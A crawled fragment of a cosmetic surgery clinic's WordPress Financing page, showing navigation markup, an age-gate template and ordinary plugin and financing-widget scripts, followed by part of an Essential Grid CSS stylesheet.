class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></div></div>
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
        
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

    
  </div> <!-- END .x-root -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/template" id="tmpl-age-gate">

  <div class="age-gate-wrapper"><div class="age-gate-loader"><svg version="1.1" class="age-gate-loading-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><path opacity="0.2" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/><path d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"><animateTransform attributeType="xml"
            attributeName="transform"
            type="rotate"
            from="0 20 20"
            to="360 20 20"
            dur="0.5s"
            repeatCount="indefinite"/></path></svg>    </div><div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over 18 years of age?"><form method="post" action="https://www.aesthetichouston.com/financing" class="age-gate-form"><h1 class="age-gate-heading">Aesthetic Surgery Institute</h1><div class="age-gate-error" data-error-field="age_gate_failed"></div><ol class="age-gate-form-elements"><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-m">Month</label><input type="text" name="age_gate[m]" id="age-gate-m" class="age-gate-input" value=""  tabindex="1" placeholder="MM" required minlength="1" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-d">
    Day</label><input type="text" name="age_gate[d]" id="age-gate-d" class="age-gate-input" value=""  tabindex="1" placeholder="DD" required minlength="1" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-y">Year</label><input type="text" name="age_gate[y]" class="age-gate-input" id="age-gate-y" value="" placeholder="YYYY" tabindex="1" required minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li></ol><div class="age-gate-error" data-error-field="age_gate_m"></div>  <div class="age-gate-error" data-error-field="age_gate_d"></div><div class="age-gate-error" data-error-field="age_gate_y"></div><div class="age-gate-error" data-error-field="date"></div><input tabindex="1" type="submit" value="Submit" class="age-gate-submit"><input type="hidden" name="age_gate[age]" value="TVRnPQ==" /><input type="hidden" name="action" value="age_gate_submit" /></form></div></div>

</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'ee40715d00',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.aesthetichouston.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.aesthetichouston.com/wp-admin/admin-ajax.php";

</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-854e9d02c71917cd45d1074b1757fd8c","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='age-gate-js-extra'>
/* <![CDATA[ */
var age_gate_params = {"ajaxurl":"https:\/\/www.aesthetichouston.com\/wp-admin\/admin-ajax.php","settings":{"age":18,"type":"selected","bypass":"","restrict":"","title":false,"current_title":"Financing | Aesthetic Surgery Institute","screen":"page","ignore_logged":0,"rechallenge":1,"has_filter":false,"viewport":1,"anon":0,"transition":"","cookie_domain":false,"trap_focus":1,"trap_elements":""},"misc":{"i":1664,"t":"page","qs":0},"errors":{"invalid":"Your input was invalid","failed":"You are not old enough to view this content","generic":"An error occurred, please try again","cookies":"Your browser does not support cookies, you may experience problems entering this site"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-public.js?ver=2.18.4' id='age-gate-js'></script>
<script type='text/javascript' id='cornerstone-site-body-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/js/site/cs.6f62d0f.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-shortcode.js?ver=2.18.4' id='age-gate-sc-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.75"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/themes/pro/framework/dist/js/site/x.js?ver=5.1.5' id='x-site-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=wp-854e9d02c71917cd45d1074b1757fd8c' id='addthis_widget-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.aesthetichouston.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aesthetichouston.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","footer":"Footer Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=5.7.14' id='gp_cycle2-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script id="cornerstone-custom-content-js" type="text/javascript">  (function (w, d, s, o, f, js, fjs) {
    w[o] =
      w[o] ||
      function () {
        (w[o].q = w[o].q || []).push(arguments);
      };
    (js = d.createElement(s)), (fjs = d.getElementsByTagName(s)[0]);
    js.id = o;
    js.src = f;
    js.async = 1;
    fjs.parentNode.insertBefore(js, fjs);
  })(window, document, "script", "_hw", ' https://files.withcherry.com/widgets/widget.js');
  _hw(
    "init",
    {
      debug: false,
      variables: {
        slug: 'aesthetic-surgery-institute-llc',
        name: 'Aesthetic Surgery Institute',
        images: [45],
      },
      styles: {
        primaryColor: '#d2b63b',
        secondaryColor: '#d2b63b10',
        fontFamily: 'Poppins',
        headerFontFamily: 'Poppins',
      },
    },
    ["all", "hero", "howitworks",  "calculator", "testimony", "faq"]
  );</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aesthetichouston.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12
body_size: 8434
content:
/*-----------------------------------------------------------------------------
- esg Portfolio -

Screen Stylesheet

author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/

/****************************************
			COMMON STYLES
*****************************************/
.esg-line-height-0 {
	line-height: 0;
}

.esg-text-left {
	text-align: left;
}
.esg-text-right {
	text-align: right;
}
.esg-text-center {
	text-align: center;
}

.esg-font-normal {
	font-style: normal;
}
.esg-font-italic {
	font-style: italic;
}

.esg-display-none {
	display: none;
}
.esg-display-block {
	display: block;
}
.esg-display-inline-block {
	display: inline-block;
}
.esg-display-inline {
	display: inline;
}
.esg-display-none-i {
	display: none !important;
}
.esg-display-block-i {
	display: block !important;
}
.esg-display-inline-block-i {
	display: inline-block !important;
}
.esg-display-inline-i {
	display: inline !important;
}

.esg-hidden {
	visibility: hidden;
}
.esg-visible {
	visibility: visible;
}

.esg-absolute {
	position: absolute;
}
.esg-relative {
	position: relative;
}

.esg-margin-0 {
	margin: 0;
}
.esg-margin-t-0 {
	margin-top: 0;
}
.esg-margin-b-0 {
	margin-bottom: 0;
}
.esg-margin-l-0 {
	margin-left: 0;
}
.esg-margin-r-0 {
	margin-right: 0;
}

.esg-margin-5 {
	margin: 5px;
}
.esg-margin-t-5 {
	margin-top: 5px;
}
.esg-margin-b-5 {
	margin-bottom: 5px;
}
.esg-margin-l-5 {
	margin-left: 5px;
}
.esg-margin-r-5 {
	margin-right: 5px;
}

.esg-margin-10 {
	margin: 10px;
}
.esg-margin-t-10 {
	margin-top: 10px;
}
.esg-margin-b-10 {
	margin-bottom: 10px;
}
.esg-margin-l-10 {
	margin-left: 10px;
}
.esg-margin-r-10 {
	margin-right: 10px;
}

.esg-padding-0 {
	padding: 0;
}
.esg-padding-t-0 {
	padding-top: 0;
}
.esg-padding-b-0 {
	padding-bottom: 0;
}
.esg-padding-l-0 {
	padding-left: 0;
}
.esg-padding-r-0 {
	padding-right: 0;
}

.esg-padding-15 {
	padding: 15px;
}
.esg-padding-t-15 {
	padding-top: 15px;
}
.esg-padding-b-15 {
	padding-bottom: 15px;
}
.esg-padding-l-15 {
	padding-left: 15px;
}
.esg-padding-r-15 {
	padding-right: 15px;
}

.esg-f-left {
	float: left !important;
}
.esg-f-right {
	float: right !important;
}
.esg-f-none {
	float: none !important;
}

.esg-black {
	color: #000000;
}

.esg-w100-hauto {
	width: 100%;
	height: auto;
}

.esg-fullscreen-forcer {
	position: relative;
	left: 0px;
	top: 0px;
	width: 100%;
	height: auto;
}

.esg-iframe {
	position: absolute;
	top: 0px;
	left: 0px;
	display:none;
}

.esg-clearfix:before,
.esg-clearfix:after {
	content: " ";
	display: table;
}
.esg-clearfix:after {
	clear: both;
}

/****************************************
		BASIC SETTINGS FOR PORTFOLIO
*****************************************/
.esg-starring {
	line-height: 25px;
	display: inline-block
}

.esg-starring .star-rating {
	float: none;
}

.esg-starring .star-rating {
	color: #FFC321 !important;
}

.esg-starring .star-rating, .esg-starring-page .star-rating {
	float: right;
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	font-size: 1em;
	width: 5.4em;
	font-family: star;
}

.esg-starring .star-rating:before, .esg-starring-page .star-rating:before {
	content: "\73\73\73\73\73";
	color: #E0DADF;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.esg-starring star-rating span,
.esg-starring .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.esg-starring .star-rating span:before,
.esg-starring .star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

.esg-starring .star-rating {
	color: #FFC321 !important;
}

.lazyloadcover {
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 10;
	width: 100%;
	height: 100%;
}

.esg-lazyblur {
	background-repeat: no-repeat;
	filter: blur(25px);
	-webkit-filter: blur(25px);
	-moz-filter: blur(25px);
	background-size: cover;
	background-position: center center;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	overflow: hidden;
}

.esg-media-poster {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	background-size: cover;
	background-position: center center;
	z-index: 10;
	opacity: 0;
}

.esg-video-active .esg-media-poster {
	z-index: 0
}

.esg-vimeo-frame {
	background: black
}

/* 2.2 */
.esg-grid .no-filter-message {
	/* no need to edit below */
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	pointer-events: none;
	visibility: hidden;
	opacity: 0;
	transition: all 0.2s ease;

}

/* fades the message in and out */
.esg-grid.show-message .no-filter-message {
	transition-duration: 1s;
	visibility: visible;
	opacity: 1;

}

/* 2.1.6 */
.esg-hover-image {
	display: none
}

.esg-media-poster .esg-hover-image {
	display: block;
	width: inherit;
	height: inherit;
	background-size: inherit;
	background-position: inherit;
	visibility: hidden;
	opacity: 0
}

.esg-starring .star-rating, .esg-starring-page .star-rating {
	line-height: 1em;
	font-size: 1em;
	font-family: star;
}

.esg-grid {
	width: 100%;
	max-width: 100%;
	font-family: 'Open Sans', sans-serif;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateZ(0px);
	transform: translateZ(0px)
}

@-moz-document url-prefix() {
	.esg-grid {
		transform: none !important
	}
}

.esg-grid .mainul,
.esg-grid .mainul > li {
	list-style: none;
	margin: 0;
	padding: 0;
	transform-style: flat !important;
}


.esg-grid * {
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
}

/* 2.2.5 */
.esg-grid ul,
.esg-grid li {
	list-style: none;
	margin: 0;
	padding: 0;
	transform-style: flat !important;

}

.esg-overflowtrick {
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden;
	padding: 0px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;

	z-index: 1;
}

.esg-overflowtrick + .esg-filters {
	z-index: 0 !important;
}

.esg-container {
	position: relative;
	width: 100%;
	height: auto;

}

.esg-container > ul,
.esg-overflowtrick > ul {
	width: 100%;
	max-width: 100%;
	height: 0px;
	position: relative;
	overflow: visible;
}

.esg-grid li {
	border: 0px solid transparent;
	outline: 0px solid transparent;
	visibility: hidden;
	display: none;
}

.esg-grid a {
	border: none;
	text-decoration: none
}

.esg-grid a:hover,
.esg-grid a:focus {
	text-decoration: none;
	border: none;
}

.esg-clear {
	clear: both;
	height: 5px !important;
	background: none !important;
}
.esg-clear-no-height,
.eg-clearfix {
	clear: both;
	height: 0px !important;
	background: none !important;
}
.esg-line-break {
	height: 5px;
	visibility: hidden;
}


.esg-divide-5 {
	width: 100%;
	height: 5px
}

.esg-divide-15 {
	width: 100%;
	height: 15px
}

.esg-divide-20 {
	width: 100%;
	height: 20px
}

.esg-divide-22 {
	width: 100%;
	height: 22px
}

.esg-divide-30 {
	width: 100%;
	height: 30px
}

.esg-click-to-play-video {
	cursor: pointer
}

.esg-entry-media iframe {
	-webkit-transform-style: flat;
	-webkit-transform: translateZ(1000px);
	border: 0;
}


/******************************
	-	THE ESG ITEMS	-
********************************/

.esg-container .tp-esg-item {
	position: absolute;
	top: 0px;
	left: 0px;
}


.esg-container .tp-esg-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.esg-container .tp-esg-item .blackoverlay {
	width: 100%;
	height: 100%;
	position: absolute;
	background: #000;
	top: 0px;
	left: 0px;
}


.tp-esg-item {
	z-index: 5
}

.tp-esg-item.itemonotherpage {
	z-index: 0;
	display: none;
}


/******************************
	-	ESG ITEM POSITIONS	-
********************************/

.esg-entry-cover {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	overflow: hidden;
	border: 0px solid transparent;
	outline: 0px solid transparent;
}

.eec {
	display: block;
	width: auto;
	height: auto;
	position: absolute !important;
	font-size: 20px;
	text-align: center
}

/* 2.2.6 */
/* CONTAINERS */
.esg-tc {
	top: 0px;
	left: 0px;
	width: 100%;
}

.esg-lc {
	top: 0px;
	left: 0px;
	height: 100%;
}

.esg-cc {
	top: 0px;
	left: 0px;
	width: 100%;
	vertical-align: middle;
}

.esg-rc {
	top: 0px;
	right: 0px;
	height: 100%;
}

.esg-bc {
	bottom: 0px;
	left: 0px;
	width: 100%;
}


/* TOP CONTAINERS */

.esg-tc .ess-tb-cell {
	text-align: center;
	vertical-align: top;
}


/* CENTER CONTAINERS */
.esg-lc .ess-tb-cell {
	text-align: left;
	vertical-align: middle;
}

.esg-cc .ess-tb-cell {
}

.esg-rc .ess-tb-cell {
	text-align: right;
	vertical-align: middle;
}

/* RIGHT CONTAINERS */
.esg-blc .ess-tb-cell {
	text-align: left;
	vertical-align: bottom;
}

.esg-bc .ess-tb-cell {
	text-align: center;
	vertical-align: bottom;
}

.esg-brc .ess-tb-cell {
	text-align: right;
	vertical-align: bottom;
}

.esg-bc .leftalign {
	text-align: left;
}


/******************************
	-	ESG MEDIA	-
********************************/

.esg-entry-media {
	position: relative;
	border: 0px solid transparent;
	outline: 0px solid transparent;
	overflow: hidden;
}

.esg-entry-media {
	width: 100%;
}

.esg-entry-media img {
	width: 100%;
	height: auto;
	max-width: none !important;
	min-width: none !important
}

.esg-layout-masonry .esg-entry-media img {
	line-height: 0px;
	vertical-align: bottom;
	display: inline-block;
}

.esg-layout-even .esg-entry-media img {
	display: none
}

.esg-media-cover-wrapper {
	position: relative;
	width: 100%;
	backface-visibility: hidden
}

.esg-layout-even .esg-media-cover-wrapper {
	height: 100%;
}

.esg-entry-media-wrapper {
	z-index: 0;
}
.esg-entry-media-wrapper-even {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
}
.esg-entry-media-wrapper-not-even {
	overflow: hidden;
	position: relative;
}
.esg-entry-media-wrapper .esg-video-frame {
	background: #000;
}
.esg-entry-media-wrapper-item-layout {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
}

/**********************************
	-	ESG COVER CONTAINER	-
**********************************/

.esg-entry-cover .esg-overlay {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	border: 0px solid transparent;
	outline: 0px solid transparent;
}

/******************************
	-	ESG CONTNER PART	-
********************************/
.esg-layout-even .esg-entry-content {
	display: none;
}

.esg-entry-content {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-backface-visibility: hidden;
}

/******************************
	-	NAVIGATION SKINS	-
********************************/

.navigationbuttons,
.esg-pagination,
.esg-filters {
	position: relative;
	z-index: 50;
	-webkit-backface-visibility: hidden;
}

.esg-grid .esg-pagination {
	background: #FFF;
	z-index: 100;
	-webkit-backface-visibility: hidden;
}


/* 2.3.7 */
.esg-nav-by-shortcode .esg-sortbutton-order.eg-icon-down-open.tp-asc,
.esg-nav-by-shortcode .esg-sortbutton-order .tp-desc,
.esg-sortbutton-order.eg-icon-down-open.tp-asc,
.esg-sortbutton-order .tp-desc {
	text-align: center
}

/* 2.3.7 */
.esg-nav-by-shortcode {
	position: relative;
	display: inline-block;
	vertical-align: top;
	text-align: center
}

.esg-nav-by-shortcode .esg-navbutton-solo-right,
.esg-nav-by-shortcode .esg-navbutton-solo-left {
	position: relative;
	left: auto;
	right: auto;
	top: auto;
	bottom: auto
}

.esg-nav-by-shortcode .esg-filter-wrapper {
	visibility: visible;
}

/******************************
	-	FILTER BUTTONS 	-
	-	NAVIGATION BUTTONS	-
********************************/

.esg-singlefilters .esg-filter-checked {
	display: none;
	-webkit-backface-visibility: hidden;
}

.esg-filter-wrapper {
	display: inline-block;
}

.esg-sortbutton-wrapper {
	display: inline-block;
}

.esg-cartbutton-wrapper {
	display: inline-block
}

/* DROP DOWN STYLE FOR ESSENTIAL GRID */
.esg-filter-wrapper.dropdownstyle {
	min-width: 100px;
	cursor: pointer;
	position: relative;
	z-index: 1500;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(1px);
	transform: translateZ(1px)
}
.esg-filter-wrapper.dropdownstyle.esg-skin-preview {
	z-index: 1570;
	visibility: visible;
}

.esg-filter-wrapper.dropdownstyle .esg-filterbutton {
	display: block;
	margin-right: 0px;
	margin-bottom: 5px;
}

.esg-filter-wrapper.dropdownstyle .esg-filter-checked {
	margin-right: 5px;
	margin-left: 0px;
}

.esg-dropdown-wrapper {
	display: none;
	position: absolute;
	padding: 20px;
	top: 100%;
	backface-visibility: hidden;
	transform: translateZ(10px);
}

.esg-selected-filterbutton {
	color: #999;
	margin-right: 5px;
	cursor: pointer;
	padding: 0px 15px 0px 10px;
	line-height: 20px;
	font-size: 12px;
	font-weight: 600;
	font-family: "Open Sans", sans-serif;
	display: inline-block;
	background: rgba(0, 0, 0, 0);
	margin-bottom: 5px;
	width: 100%;
}

.esg-selected-filterbutton.hovered {
	color: #444;
}

.esg-selected-filterbutton .eg-icon-down-open {
	display: inline-block;
	vertical-align: top;
	width: 29px;
	line-height: inherit;
	font-size: 9px;
	font-weight: 700;
	color: #999;
	background: rgba(0, 0, 0, 0);
	text-align: center;
}

/** SAME SETTINGS FOR ALL SKIN **/
.esg-sortbutton-order.tp-desc {
	transform: scaleY(-1);
	filter: FlipV;
	-ms-filter: "FlipV";
}

.esg-sorting-select {
	cursor: pointer;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0.0;
	-khtml-opacity: 0.0;
	opacity: 0.0;
	-webkit-appearance: menulist-button;
}

.esg-filters.esg-navbutton-solo-left {
	position: absolute;
	left: 0px;
	top: 50%;
	z-index: 800
}

.esg-filters.esg-navbutton-solo-right {
	position: absolute;
	right: 0px;
	top: 50%;
	z-index: 800;
}

.esg-navigationbutton.esg-right,
.esg-navigationbutton.esg-left {
	margin-left: 0px !important;
	margin-right: 0px !important;
	-webkit-transform-style: flat;
	-webkit-transform: translateZ(5000px)
}

/*************************************************
	-	LET / RIGHT WIDGET AREA CONTAINERS	-
**************************************************/

.eg-leftright-container {
	float: left;
	width: 310px;
	margin-right: 20px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	position: relative;
}

.eg-leftright-container.dark {
	background: #1e1e1e
}

.eg-leftright-container .pagination {
	position: absolute;
	bottom: 0px;
}

.eg-leftright-container .esg-filters {
	padding: 30px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.eg-leftright-container .esg-filterbutton {
	display: block;
	margin: 0px 0px 5px 0px
}

.eg-leftright-container .esg-filter-wrapper {
	display: block;
	margin-right: 0px;
}

/***********************************
	-	AJAX TARGET CONTAINER	-
************************************/
.eg-ajaxtarget-container {
	position: relative;
	width: 100%;
	height: auto;
}
.eg-ajaxanimwrapper {
	position: relative;
	overflow: hidden;
}

/******************************
	-	LOADER FORMS	-
********************************/
.tp-esg-item .add_to_cart_button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(../images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
}

.esg-loader {
	top: 50%;
	left: 50%;
	z-index: 10000;
	position: absolute;
}

.infinityscollavailable.esg-loader {
	position: relative;
	top: auto;
	left: 50%;
	margin-top: 25px !important;
	margin-bottom: 25px !important;
}

.esg-loader.spinner0 {
	width: 40px;
	height: 40px;
	background: url(../images/loader.gif) no-repeat center center;
	background-color: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
